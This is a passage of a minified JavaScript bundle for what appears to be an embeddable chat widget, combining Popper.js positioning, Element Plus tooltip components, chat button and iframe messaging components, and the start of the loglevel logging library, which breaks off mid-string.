t=e.getBoundingClientRect(),n=zn(t.width)/e.offsetWidth||1,r=zn(t.height)/e.offsetHeight||1;return n!==1||r!==1}function YT(e,t,n){n===void 0&&(n=!1);var r=We(t),o=We(t)&&GT(t),i=Wt(t),s=Gn(e,o),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&((ht(t)!=="body"||Fs(i))&&(a=zT(t)),We(t)?(l=Gn(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):i&&(l.x=Rs(i))),{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function QT(e){var t=new Map,n=new Set,r=[];e.forEach(function(i){t.set(i.name,i)});function o(i){n.add(i.name);var s=[].concat(i.requires||[],i.requiresIfExists||[]);s.forEach(function(a){if(!n.has(a)){var l=t.get(a);l&&o(l)}}),r.push(i)}return e.forEach(function(i){n.has(i.name)||o(i)}),r}function JT(e){var t=QT(e);return dT.reduce(function(n,r){return n.concat(t.filter(function(o){return o.phase===r}))},[])}function ZT(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function XT(e){var t=e.reduce(function(n,r){var o=n[r.name];return n[r.name]=o?Object.assign({},o,r,{options:Object.assign({},o.options,r.options),data:Object.assign({},o.data,r.data)}):r,n},{});return Object.keys(t).map(function(n){return t[n]})}var Wu={placement:"bottom",modifiers:[],strategy:"absolute"};function qu(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function Vs(e){e===void 0&&(e={});var t=e,n=t.defaultModifiers,r=n===void 0?[]:n,o=t.defaultOptions,i=o===void 0?Wu:o;return function(s,a,l){l===void 0&&(l=i);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},Wu,i),modifiersData:{},elements:{reference:s,popper:a},attributes:{},styles:{}},f=[],u=!1,p={state:c,setOptions:function(h){var E=typeof h=="function"?h(c.options):h;v(),c.options=Object.assign({},i,c.options,E),c.scrollParents={reference:qn(s)?Mr(s):s.contextElement?Mr(s.contextElement):[],popper:Mr(a)};var m=JT(XT([].concat(r,c.options.modifiers)));return c.orderedModifiers=m.filter(function(R){return R.enabled}),_(),p.update()},forceUpdate:function(){if(!u){var h=c.elements,E=h.reference,m=h.popper;if(qu(E,m)){c.rects={reference:YT(E,Rr(m),c.options.strategy==="fixed"),popper:Is(m)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(D){return c.modifiersData[D.name]=Object.assign({},D.data)});for(var R=0;R<c.orderedModifiers.length;R++){if(c.reset===!0){c.reset=!1,R=-1;continue}var $=c.orderedModifiers[R],x=$.fn,y=$.options,H=y===void 0?{}:y,F=$.name;typeof x=="function"&&(c=x({state:c,options:H,name:F,instance:p})||c)}}}},update:ZT(function(){return new Promise(function(h){p.forceUpdate(),h(c)})}),destroy:function(){v(),u=!0}};if(!qu(s,a))return p;p.setOptions(l).then(function(h){!u&&l.onFirstUpdate&&l.onFirstUpdate(h)});function _(){c.orderedModifiers.forEach(function(h){var E=h.name,m=h.options,R=m===void 0?{}:m,$=h.effect;if(typeof $=="function"){var x=$({state:c,name:E,instance:p,options:R}),y=function(){};f.push(x||y)}})}function v(){f.forEach(function(h){return h()}),f=[]}return p}}Vs();var ew=[Vu,Ku,Mu,xu];Vs({defaultModifiers:ew});var tw=[Vu,Ku,Mu,xu,UT,MT,WT,yT,LT],nw=Vs({defaultModifiers:tw});const rw=["fixed","absolute"],ow=et({boundariesPadding:{type:Number,default:0},fallbackPlacements:{type:he(Array),default:void 0},gpuAcceleration:{type:Boolean,default:!0},offset:{type:Number,default:12},placement:{type:String,values:xs,default:"bottom"},popperOptions:{type:he(Object),default:()=>({})},strategy:{type:String,values:rw,default:"absolute"}}),zu=et({...ow,id:String,style:{type:he([String,Array,Object])},className:{type:he([String,Array,Object])},effect:{type:he(String),default:"dark"},visible:Boolean,enterable:{type:Boolean,default:!0},pure:Boolean,focusOnShow:{type:Boolean,default:!1},trapping:{type:Boolean,default:!1},popperClass:{type:he([String,Array,Object])},popperStyle:{type:he([String,Array,Object])},referenceEl:{type:he(Object)},triggerTargetEl:{type:he(Object)},stopPopperMouseEvent:{type:Boolean,default:!0},virtualTriggering:Boolean,zIndex:Number,...au(["ariaLabel"])}),iw={mouseenter:e=>e instanceof MouseEvent,mouseleave:e=>e instanceof MouseEvent,focus:()=>!0,blur:()=>!0,close:()=>!0},sw=(e,t)=>{const n=le(!1),r=le();return{focusStartRef:r,trapped:n,onFocusAfterReleased:c=>{var f;((f=c.detail)==null?void 0:f.focusReason)!=="pointer"&&(r.value="first",t("blur"))},onFocusAfterTrapped:()=>{t("focus")},onFocusInTrap:c=>{e.visible&&!n.value&&(c.target&&(r.value=c.target),n.value=!0)},onFocusoutPrevented:c=>{e.trapping||(c.detail.focusReason==="pointer"&&c.preventDefault(),n.value=!1)},onReleaseRequested:()=>{n.value=!1,t("close")}}},aw=(e,t=[])=>{const{placement:n,strategy:r,popperOptions:o}=e,i={placement:n,strategy:r,...o,modifiers:[...cw(e),...t]};return uw(i,o==null?void 0:o.modifiers),i},lw=e=>{if(Xe)return On(e)};function cw(e){const{offset:t,gpuAcceleration:n,fallbackPlacements:r}=e;return[{name:"offset",options:{offset:[0,t??12]}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5,fallbackPlacements:r}},{name:"computeStyles",options:{gpuAcceleration:n}}]}function uw(e,t){t&&(e.modifiers=[...e.modifiers,...t??[]])}const fw=(e,t,n={})=>{const r={name:"updateState",enabled:!0,phase:"write",fn:({state:l})=>{const c=dw(l);Object.assign(s.value,c)},requires:["computeStyles"]},o=te(()=>{const{onFirstUpdate:l,placement:c,strategy:f,modifiers:u}=A(n);return{onFirstUpdate:l,placement:c||"bottom",strategy:f||"absolute",modifiers:[...u||[],r,{name:"applyStyles",enabled:!1}]}}),i=rl(),s=le({styles:{popper:{position:A(o).strategy,left:"0",top:"0"},arrow:{position:"absolute"}},attributes:{}}),a=()=>{i.value&&(i.value.destroy(),i.value=void 0)};return me(o,l=>{const c=A(i);c&&c.setOptions(l)},{deep:!0}),me([e,t],([l,c])=>{a(),!(!l||!c)&&(i.value=nw(l,c,A(o)))}),ft(()=>{a()}),{state:te(()=>{var l;return{...((l=A(i))==null?void 0:l.state)||{}}}),styles:te(()=>A(s).styles),attributes:te(()=>A(s).attributes),update:()=>{var l;return(l=A(i))==null?void 0:l.update()},forceUpdate:()=>{var l;return(l=A(i))==null?void 0:l.forceUpdate()},instanceRef:te(()=>A(i))}};function dw(e){const t=Object.keys(e.elements),n=gs(t.map(o=>[o,e.styles[o]||{}])),r=gs(t.map(o=>[o,e.attributes[o]]));return{styles:n,attributes:r}}const pw=0,hw=e=>{const{popperInstanceRef:t,contentRef:n,triggerRef:r,role:o}=Ae(Os,void 0),i=le(),s=le(),a=te(()=>({name:"eventListeners",enabled:!!e.visible})),l=te(()=>{var m;const R=A(i),$=(m=A(s))!=null?m:pw;return{name:"arrow",enabled:!nO(R),options:{element:R,padding:$}}}),c=te(()=>({onFirstUpdate:()=>{v()},...aw(e,[A(l),A(a)])})),f=te(()=>lw(e.referenceEl)||A(r)),{attributes:u,state:p,styles:_,update:v,forceUpdate:h,instanceRef:E}=fw(f,n,c);return me(E,m=>t.value=m),bt(()=>{me(()=>{var m;return(m=A(f))==null?void 0:m.getBoundingClientRect()},()=>{v()})}),{attributes:u,arrowRef:i,contentRef:n,instanceRef:E,state:p,styles:_,role:o,forceUpdate:h,update:v}},mw=(e,{attributes:t,styles:n,role:r})=>{const{nextZIndex:o}=SO(),i=Nr("popper"),s=te(()=>A(t).popper),a=le(Bo(e.zIndex)?e.zIndex:o()),l=te(()=>[i.b(),i.is("pure",e.pure),i.is(e.effect),e.popperClass]),c=te(()=>[{zIndex:A(a)},A(n).popper,e.popperStyle||{}]),f=te(()=>r.value==="dialog"?"false":void 0),u=te(()=>A(n).arrow||{});return{ariaModal:f,arrowStyle:u,contentAttrs:s,contentClass:l,contentStyle:c,contentZIndex:a,updateZIndex:()=>{a.value=Bo(e.zIndex)?e.zIndex:o()}}},gw=Ne({...Ne({name:"ElPopperContent"}),props:zu,emits:iw,setup(e,{expose:t,emit:n}){const r=e,{focusStartRef:o,trapped:i,onFocusAfterReleased:s,onFocusAfterTrapped:a,onFocusInTrap:l,onFocusoutPrevented:c,onReleaseRequested:f}=sw(r,n),{attributes:u,arrowRef:p,contentRef:_,styles:v,instanceRef:h,role:E,update:m}=hw(r),{ariaModal:R,arrowStyle:$,contentAttrs:x,contentClass:y,contentStyle:H,updateZIndex:F}=mw(r,{styles:v,attributes:u,role:E}),D=Ae(lu,void 0),j=le();dn(uu,{arrowStyle:$,arrowRef:p,arrowOffset:j}),D&&dn(lu,{...D,addInputId:ve,removeInputId:ve});let k;const V=(Y=!0)=>{m(),Y&&F()},w=()=>{V(!1),r.visible&&r.focusOnShow?i.value=!0:r.visible===!1&&(i.value=!1)};return bt(()=>{me(()=>r.triggerTargetEl,(Y,ue)=>{k==null||k(),k=void 0;const oe=A(Y||_.value),L=A(ue||_.value);xr(oe)&&(k=me([E,()=>r.ariaLabel,R,()=>r.id],W=>{["role","aria-label","aria-modal","id"].forEach((Z,_e)=>{_s(W[_e])?oe.removeAttribute(Z):oe.setAttribute(Z,W[_e])})},{immediate:!0})),L!==oe&&xr(L)&&["role","aria-label","aria-modal","id"].forEach(W=>{L.removeAttribute(W)})},{immediate:!0}),me(()=>r.visible,w,{immediate:!0})}),ft(()=>{k==null||k(),k=void 0}),t({popperContentRef:_,popperInstanceRef:h,updatePopper:V,contentStyle:H}),(Y,ue)=>(re(),Ie("div",Po({ref_key:"contentRef",ref:_},A(x),{style:A(H),class:A(y),tabindex:"-1",onMouseenter:oe=>Y.$emit("mouseenter",oe),onMouseleave:oe=>Y.$emit("mouseleave",oe)}),[ce(A(eT),{trapped:A(i),"trap-on-focus-in":!0,"focus-trap-el":A(_),"focus-start-el":A(o),onFocusAfterTrapped:A(a),onFocusAfterReleased:A(s),onFocusin:A(l),onFocusoutPrevented:A(c),onReleaseRequested:A(f)},{default:ze(()=>[dt(Y.$slots,"default")]),_:3},8,["trapped","focus-trap-el","focus-start-el","onFocusAfterTrapped","onFocusAfterReleased","onFocusin","onFocusoutPrevented","onReleaseRequested"])],16,["onMouseenter","onMouseleave"]))}});var _w=Tt(gw,[["__file","content.vue"]]);const vw=bs($O),Ls=Symbol("elTooltip");function Gu(){let e;const t=(r,o)=>{n(),e=window.setTimeout(r,o)},n=()=>window.clearTimeout(e);return Yc(()=>n()),{registerTimeout:t,cancelTimeout:n}}const Ew=et({showAfter:{type:Number,default:0},hideAfter:{type:Number,default:200},autoClose:{type:Number,default:0}}),bw=({showAfter:e,hideAfter:t,autoClose:n,open:r,close:o})=>{const{registerTimeout:i}=Gu(),{registerTimeout:s,cancelTimeout:a}=Gu();return{onOpen:f=>{i(()=>{r(f);const u=A(n);Bo(u)&&u>0&&s(()=>{o(f)},u)},A(e))},onClose:f=>{a(),i(()=>{o(f)},A(t))}}},Yu=et({...Ew,...zu,appendTo:{type:he([String,Object])},content:{type:String,default:""},rawContent:Boolean,persistent:Boolean,visible:{type:he(Boolean),default:null},transition:String,teleported:{type:Boolean,default:!0},disabled:Boolean,...au(["ariaLabel"])}),Qu=et({...pu,disabled:Boolean,trigger:{type:he([String,Array]),default:"hover"},triggerKeys:{type:he(Array),default:()=>[Dr.enter,Dr.numpadEnter,Dr.space]}}),yw=Es({type:he(Boolean),default:null}),Ow=Es({type:he(Function)}),Ju=e=>{const t=`update:${e}`,n=`onUpdate:${e}`,r=[t],o={[e]:yw,[n]:Ow};return{useModelToggle:({indicator:s,toggleReason:a,shouldHideWhenRouteChanges:l,shouldProceed:c,onShow:f,onHide:u})=>{const p=Bn(),{emit:_}=p,v=p.props,h=te(()=>G(v[n])),E=te(()=>v[e]===null),m=F=>{s.value!==!0&&(s.value=!0,a&&(a.value=F),G(f)&&f(F))},R=F=>{s.value!==!1&&(s.value=!1,a&&(a.value=F),G(u)&&u(F))},$=F=>{if(v.disabled===!0||G(c)&&!c())return;const D=h.value&&Xe;D&&_(t,!0),(E.value||!D)&&m(F)},x=F=>{if(v.disabled===!0||!Xe)return;const D=h.value&&Xe;D&&_(t,!1),(E.value||!D)&&R(F)},y=F=>{Hc(F)&&(v.disabled&&F?h.value&&_(t,!1):s.value!==F&&(F?m():R()))},H=()=>{s.value?x():$()};return me(()=>v[e],y),l&&p.appContext.config.globalProperties.$route!==void 0&&me(()=>({...p.proxy.$route}),()=>{l.value&&s.value&&x()}),bt(()=>{y(v[e])}),{hide:x,show:$,toggle:H,hasUpdateHandler:h}},useModelToggleProps:o,useModelToggleEmits:r}};Ju("modelValue");const{useModelToggleProps:Tw,useModelToggleEmits:ww,useModelToggle:Nw}=Ju("visible"),Cw=et({...fu,...Tw,...Yu,...Qu,...du,showArrow:{type:Boolean,default:!0}}),Sw=[...ww,"before-show","before-hide","show","hide","open","close"],Aw=(e,t)=>z(e)?e.includes(t):e===t,Qn=(e,t,n)=>r=>{Aw(A(e),t)&&n(r)},Nt=(e,t,{checkForDefaultPrevented:n=!0}={})=>o=>{const i=e==null?void 0:e(o);if(n===!1||!i)return t==null?void 0:t(o)},xw=Ne({...Ne({name:"ElTooltipTrigger"}),props:Qu,setup(e,{expose:t}){const n=e,r=Nr("tooltip"),{controlled:o,id:i,open:s,onOpen:a,onClose:l,onToggle:c}=Ae(Ls,void 0),f=le(null),u=()=>{if(A(o)||n.disabled)return!0},p=lr(n,"trigger"),_=Nt(u,Qn(p,"hover",a)),v=Nt(u,Qn(p,"hover",l)),h=Nt(u,Qn(p,"click",x=>{x.button===0&&c(x)})),E=Nt(u,Qn(p,"focus",a)),m=Nt(u,Qn(p,"focus",l)),R=Nt(u,Qn(p,"contextmenu",x=>{x.preventDefault(),c(x)})),$=Nt(u,x=>{const{code:y}=x;n.triggerKeys.includes(y)&&(x.preventDefault(),c(x))});return t({triggerRef:f}),(x,y)=>(re(),Pe(A(BO),{id:A(i),"virtual-ref":x.virtualRef,open:A(s),"virtual-triggering":x.virtualTriggering,class:_t(A(r).e("trigger")),onBlur:A(m),onClick:A(h),onContextmenu:A(R),onFocus:A(E),onMouseenter:A(_),onMouseleave:A(v),onKeydown:A($)},{default:ze(()=>[dt(x.$slots,"default")]),_:3},8,["id","virtual-ref","open","virtual-triggering","class","onBlur","onClick","onContextmenu","onFocus","onMouseenter","onMouseleave","onKeydown"]))}});var Dw=Tt(xw,[["__file","trigger.vue"]]);const Iw=et({to:{type:he([String,Object]),required:!0},disabled:Boolean});var Pw=Tt(Ne({__name:"teleport",props:Iw,setup(e){return(t,n)=>t.disabled?dt(t.$slots,"default",{key:0}):(re(),Pe(iE,{key:1,to:t.to},[dt(t.$slots,"default")],8,["to"]))}}),[["__file","teleport.vue"]]);const $w=bs(Pw),Zu=()=>{const e=as(),t=cu(),n=te(()=>`${e.value}-popper-container-${t.prefix}`),r=te(()=>`#${n.value}`);return{id:n,selector:r}},Rw=e=>{const t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},Fw=()=>{const{id:e,selector:t}=Zu();return $l(()=>{Xe&&({}.NODE_ENV==="test"||!document.body.querySelector(t.value))&&Rw(e.value)}),{id:e,selector:t}},Mw=Ne({...Ne({name:"ElTooltipContent",inheritAttrs:!1}),props:Yu,setup(e,{expose:t}){const n=e,{selector:r}=Zu(),o=Nr("tooltip"),i=le();let s;const{controlled:a,id:l,open:c,trigger:f,onClose:u,onOpen:p,onShow:_,onHide:v,onBeforeShow:h,onBeforeHide:E}=Ae(Ls,void 0),m=te(()=>n.transition||`${o.namespace.value}-fade-in-linear`),R=te(()=>({}).NODE_ENV==="test"?!0:n.persistent);ft(()=>{s==null||s()});const $=te(()=>A(R)?!0:A(c)),x=te(()=>n.disabled?!1:A(c)),y=te(()=>n.appendTo||r.value),H=te(()=>{var L;return(L=n.style)!=null?L:{}}),F=le(!0),D=()=>{v(),F.value=!0},j=()=>{if(A(a))return!0},k=Nt(j,()=>{n.enterable&&A(f)==="hover"&&p()}),V=Nt(j,()=>{A(f)==="hover"&&u()}),w=()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L),h==null||h()},Y=()=>{E==null||E()},ue=()=>{_(),s=EO(te(()=>{var L;return(L=i.value)==null?void 0:L.popperContentRef}),()=>{if(A(a))return;A(f)!=="hover"&&u()})},oe=()=>{n.virtualTriggering||u()};return me(()=>A(c),L=>{L?F.value=!1:s==null||s()},{flush:"post"}),me(()=>n.content,()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L)}),t({contentRef:i}),(L,W)=>(re(),Pe(A($w),{disabled:!L.teleported,to:A(y)},{default:ze(()=>[ce(es,{name:A(m),onAfterLeave:D,onBeforeEnter:w,onAfterEnter:ue,onBeforeLeave:Y},{default:ze(()=>[A($)?Cl((re(),Pe(A(_w),Po({key:0,id:A(l),ref_key:"contentRef",ref:i},L.$attrs,{"aria-label":L.ariaLabel,"aria-hidden":F.value,"boundaries-padding":L.boundariesPadding,"fallback-placements":L.fallbackPlacements,"gpu-acceleration":L.gpuAcceleration,offset:L.offset,placement:L.placement,"popper-options":L.popperOptions,strategy:L.strategy,effect:L.effect,enterable:L.enterable,pure:L.pure,"popper-class":L.popperClass,"popper-style":[L.popperStyle,A(H)],"reference-el":L.referenceEl,"trigger-target-el":L.triggerTargetEl,visible:A(x),"z-index":L.zIndex,onMouseenter:A(k),onMouseleave:A(V),onBlur:oe,onClose:A(u)}),{default:ze(()=>[dt(L.$slots,"default")]),_:3},16,["id","aria-label","aria-hidden","boundaries-padding","fallback-placements","gpu-acceleration","offset","placement","popper-options","strategy","effect","enterable","pure","popper-class","popper-style","reference-el","trigger-target-el","visible","z-index","onMouseenter","onMouseleave","onClose"])),[[PE,A(x)]]):Je("v-if",!0)]),_:3},8,["name"])]),_:3},8,["disabled","to"]))}});var Vw=Tt(Mw,[["__file","content.vue"]]);const Lw=Ne({...Ne({name:"ElTooltip"}),props:Cw,emits:Sw,setup(e,{expose:t,emit:n}){const r=e;Fw();const o=IO(),i=le(),s=le(),a=()=>{var m;const R=A(i);R&&((m=R.popperInstanceRef)==null||m.update())},l=le(!1),c=le(),{show:f,hide:u,hasUpdateHandler:p}=Nw({indicator:l,toggleReason:c}),{onOpen:_,onClose:v}=bw({showAfter:lr(r,"showAfter"),hideAfter:lr(r,"hideAfter"),autoClose:lr(r,"autoClose"),open:f,close:u}),h=te(()=>Hc(r.visible)&&!p.value);dn(Ls,{controlled:h,id:o,open:uo(l),trigger:lr(r,"trigger"),onOpen:m=>{_(m)},onClose:m=>{v(m)},onToggle:m=>{A(l)?v(m):_(m)},onShow:()=>{n("show",c.value)},onHide:()=>{n("hide",c.value)},onBeforeShow:()=>{n("before-show",c.value)},onBeforeHide:()=>{n("before-hide",c.value)},updatePopper:a}),me(()=>r.disabled,m=>{m&&l.value&&(l.value=!1)});const E=m=>{var R,$;const x=($=(R=s.value)==null?void 0:R.contentRef)==null?void 0:$.popperContentRef,y=(m==null?void 0:m.relatedTarget)||document.activeElement;return x&&x.contains(y)};return Il(()=>l.value&&u()),t({popperRef:i,contentRef:s,isFocusInsideContent:E,updatePopper:a,onOpen:_,onClose:v,hide:u}),(m,R)=>(re(),Pe(A(vw),{ref_key:"popperRef",ref:i,role:m.role},{default:ze(()=>[ce(Dw,{disabled:m.disabled,trigger:m.trigger,"trigger-keys":m.triggerKeys,"virtual-ref":m.virtualRef,"virtual-triggering":m.virtualTriggering},{default:ze(()=>[m.$slots.default?dt(m.$slots,"default",{key:0}):Je("v-if",!0)]),_:3},8,["disabled","trigger","trigger-keys","virtual-ref","virtual-triggering"]),ce(Vw,{ref_key:"contentRef",ref:s,"aria-label":m.ariaLabel,"boundaries-padding":m.boundariesPadding,content:m.content,disabled:m.disabled,effect:m.effect,enterable:m.enterable,"fallback-placements":m.fallbackPlacements,"hide-after":m.hideAfter,"gpu-acceleration":m.gpuAcceleration,offset:m.offset,persistent:m.persistent,"popper-class":m.popperClass,"popper-style":m.popperStyle,placement:m.placement,"popper-options":m.popperOptions,pure:m.pure,"raw-content":m.rawContent,"reference-el":m.referenceEl,"trigger-target-el":m.triggerTargetEl,"show-after":m.showAfter,strategy:m.strategy,teleported:m.teleported,transition:m.transition,"virtual-triggering":m.virtualTriggering,"z-index":m.zIndex,"append-to":m.appendTo},{default:ze(()=>[dt(m.$slots,"content",{},()=>[m.rawContent?(re(),Ie("span",{key:0,innerHTML:m.content},null,8,["innerHTML"])):(re(),Ie("span",{key:1},s_(m.content),1))]),m.showArrow?(re(),Pe(A(FO),{key:0,"arrow-offset":m.arrowOffset},null,8,["arrow-offset"])):Je("v-if",!0)]),_:3},8,["aria-label","boundaries-padding","content","disabled","effect","enterable","fallback-placements","hide-after","gpu-acceleration","offset","persistent","popper-class","popper-style","placement","popper-options","pure","raw-content","reference-el","trigger-target-el","show-after","strategy","teleported","transition","virtual-triggering","z-index","append-to"])]),_:3},8,["role"]))}});var jw=Tt(Lw,[["__file","tooltip.vue"]]);const Bw=bs(jw),Uw="[data-uri]",gC="",qt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},kw={name:"ChatButton",components:{ElTooltip:Bw},props:{opened:!1,theme:"",right:!0,disabled:!1,bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""}}},hoverText:{type:String,default:null},smartlynq:{type:Boolean,default:!1}},emits:["toggle"],computed:{shouldShowHoverText(){return!Kg(this.hoverText)&&!this.disableHover},currentBubble(){return this.opened?this.bubble.close:this.bubble.open},backgroundImage(){return this.smartlynq?{"--bubble-image-url-open":`url(${Uw})`}:this.currentBubble.image_url?{[`--bubble-image-url-${this.opened?"close":"open"}`]:`url(${this.currentBubble.image_url})`}:{}},style(){return{"background-color":this.currentBubble.background_color||this.theme}},styleClass(){return{"aiq-chat-header":!0,"aiq-chat-opened":this.opened,"aiq-chat-header-left":!this.right}},disableHover(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},methods:{onClick(){this.$emit("toggle")},handleKeydown(e){(e.key==="Enter"||e.key===" ")&&(e.preventDefault(),this.onClick())}}},Hw=["aria-label"];function Kw(e,t,n,r,o,i){const s=Ge("el-tooltip");return n.disabled?Je("",!0):(re(),Pe(s,{key:0,effect:"dark",content:n.hoverText,disabled:!i.shouldShowHoverText},{default:ze(()=>[Io("div",{class:_t(i.styleClass),role:"button",tabindex:"0","aria-label":n.hoverText||"Toggle Chat",onClick:t[0]||(t[0]=(...a)=>i.onClick&&i.onClick(...a)),onKeydown:t[1]||(t[1]=(...a)=>i.handleKeydown&&i.handleKeydown(...a)),style:$n(i.style)},[Io("img",{style:$n(i.backgroundImage),alt:"Chat bubble"},null,4)],46,Hw)]),_:1},8,["content","disabled"]))}const Ww=qt(kw,[["render",Kw]]);function js(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const Bs=js(),Us=js(),ks={SDK:"sdk",APP:"app"},Hs=ks,B={SDK_TO_APP_EVENT:{BUTTON_STATE_REQUEST:"button_state_request",CHILD_MESSAGE_REQUEST:"child_message_request",SET_IFRAME_SRC_REQUEST:"set_iframe_src_request",SET_WEBCOMP_API_BASE_URL:"set_webcomp_api_base_url",SET_CHAT_MOUNT_STATE:"set_chat_mount_state"},APP_TO_SDK_EVENT:{TOGGLE:"toggle",CHILD_EVENT:"child_event",VIDEO_CALL_IN_PROGRESS:"video_call_in_progress",VIDEO_CALL_ENDED:"video_call_ended"},EVENT_TO:ks,LISTEN_TO:Hs,on:(e,t,n)=>{e===Hs.SDK?Bs.on(t,n):Us.on(t,n)},off:(e,t,n)=>{e===Hs.SDK?Bs.off(t,n):Us.off(t,n)},emit:(e,t,n)=>{e===ks.SDK?Us.emit(t,n):Bs.emit(t,n)},createEventMessage:(e,t)=>({type:e,message:t}),createAnalyticsEventMessage:(e,t)=>({type:e,data:t})},wC="",qw={name:"ChatIframe",props:{url:"",opened:!1,right:!0},watch:{opened:function(){this.shouldAnimate=!0}},data(){return{shouldAnimate:!1}},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":this.shouldAnimate&&!this.opened,"aiq-chat-opened":this.shouldAnimate&&this.opened}}},methods:{postMessage(e){this.$refs.childFrame&&this.$refs.childFrame.contentWindow&&this.$refs.childFrame.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},zw=["src"];function Gw(e,t,n,r,o,i){return re(),Ie("div",{class:_t(i.styleClass)},[n.url?(re(),Ie("iframe",{key:0,ref:"childFrame",src:n.url,allow:"camera;microphone;cross-origin-isolated",onLoad:t[0]||(t[0]=(...s)=>i.onIframeLoad&&i.onIframeLoad(...s)),title:"Chat with your agent here",sandbox:"allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"},null,40,zw)):Je("",!0)],2)}const Yw=qt(qw,[["render",Gw]]);var Qw=Object.prototype,Jw=Qw.hasOwnProperty;function Zw(e,t){return e!=null&&Jw.call(e,t)}var Xw=Zw,eN=9007199254740991,tN=/^(?:0|[1-9]\d*)$/;function nN(e,t){var n=typeof e;return t=t??eN,!!t&&(n=="number"||n!="symbol"&&tN.test(e))&&e>-1&&e%1==0&&e<t}var rN=nN,oN=pa,iN=wa,sN=Xn,aN=rN,lN=li,cN=ha;function uN(e,t,n){t=oN(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=cN(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&lN(o)&&aN(s,o)&&(sN(e)||iN(e)))}var fN=uN,dN=Xw,pN=fN;function hN(e,t){return e!=null&&pN(e,t,dN)}var mN=hN;const gN=Zo(mN),NC="",_N={name:"ChatExternalIframe",props:{url:"",iframe:null,config:{type:Object,default:{skip_iframe_src:!1}}},watch:{url:function(e,t){!t&&e&&this.attachIframe()}},mounted(){this.url&&this.attachIframe()},methods:{attachIframe(){this.iframe.addEventListener("load",this.onIframeLoad),this.iframe.setAttribute("allow","camera;microphone;cross-origin-isolated"),this.iframe.setAttribute("sandbox","allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"),this.config.skip_iframe_src||this.iframe.setAttribute("src",this.url)},postMessage(e){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},vN={ref:"externalIframeContainer"};function EN(e,t,n,r,o,i){return re(),Ie("div",vN,null,512)}const bN=qt(_N,[["render",EN],["__scopeId","data-v-5b6b4c3d"]]);var Xu={exports:{}};(function(e){(function(t,n){e.exports?e.exports=n():t.log=n()})(At,function(){var t=function(){},n="undefined",r=typeof window!==n&&typeof window.navigator!==n&&/Trident\/|MSIE /.test(window.navigator.userAgent),o=["trace","debug","info","warn","error"],i={},s=null;function a(h,E){var m=h[E];if(typeof m.bind=="function")return m.bind(h);try{return Function.prototype.bind.call(m,h)}catch{return function(){return Function.prototype.apply.apply(m,[h,arguments])}}}function l(){console.log&&(console.log.apply?console.log.apply(console,arguments):Function.prototype.apply.apply(console.log,[console,arguments])),console.trace&&console.trace()}function c(h){return h==="debug"&&(h="log"),typeof console===n?!1:h==="trace"&&r?l:console[h]!==void 0?a(console,h):console.log!==void 0?a(console,"log"):t}function f(){for(var h=this.getLevel(),E=0;E<o.length;E++){var m=o[E];this[m]=E<h?t:this.methodFactory(m,h,this.name)}if(this.log=this.debug,typeof console===n&&h<this.levels.SILENT)return"No console available for logging"}function u(h){return function(){typeof console!==n&&(f.call(this),this[h].apply(this,arguments))}}function p(h,E,m){return c(h)||u.apply(this,arguments)}function _(h,E){var m=this,R,$,x,y="loglevel";typeof h=="string"?y+=":"+h:typeof h=="symbol"&&(y=void 0);function H(V){var w=(o[V]||"silent").toUpperCase();if(!(typeof window===n||!y)){try{window.localStorage[y]=w;return}catch{}try{window.document.cookie=encodeURIComponent(y)+"="+w+";"}catch{}}}function F(){var V;if(!(typeof window===n||!y)){try{V=window.localStorage[y]}catch{}if(typeof V===n)try{var w=window.document.cookie,Y=encodeURIComponent(y),ue=w.indexOf(Y+"=");ue!==-1&&(V=/^([^;]+)/.exec(w.slice(ue+Y.length+1))[1])}catch{}return m.levels[V]===void 0&&(V=void 0),V}}function D(){if(!(typeof window===n||!y)){try{window.localStorage.removeItem(y)}catch{}try{window.document.cookie=encodeURIComponent(y)+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC"}catch{}}}function j(V){var w=V;if(typeof w=="string"&&m.levels[w.toUpperCase()]!==void 0&&(w=m.levels[w.toUpperCase()]),typeof w=="number"&&w>=0&&w<=m.levels.SILENT)return w;throw new TypeError("log.setLevel() called with invalid level: 